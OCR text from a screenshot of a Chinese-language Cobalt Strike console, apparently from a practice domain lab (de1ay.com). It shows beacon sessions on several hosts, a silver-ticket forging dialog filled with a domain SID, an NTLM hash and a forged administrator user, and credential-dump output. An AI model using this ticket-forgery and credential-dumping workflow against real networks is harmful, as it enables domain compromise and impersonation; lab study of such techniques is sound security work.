 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe
exter... internal listener user comp... note proc... pid arch last sleep
10.10... 10.10.10.10 test SYS... DC rundl... 2156 x86 55ms Interactiv
192.1... 10.10.10.80 test SYS... WEB rundl... 1668 x64 75ms Interactiv
10.10... 10.10.10.201 test SYS... PC rundl... 3156 x86 55ms Interactiv
白银票据
生成白银票据，攻击者必须获得目标服务账号的密码ntml-
hash值。
域名: de1ay.com
sid: S-1-5-21-2756371121-2868759905-385
目标主机名: dc.de1ay.com
NTLM-hash: 161cff084477fe596a5db81874498a24
伪造的服务: cifs
伪造用户名: administrator
运行
Event Log X Beacon 10.10.10 X
Authentication Id : 0 ; 3
Session : Inter
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2024/
SID : S-1-5
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* NTLM : 161cff084477fe596a5db81874498a24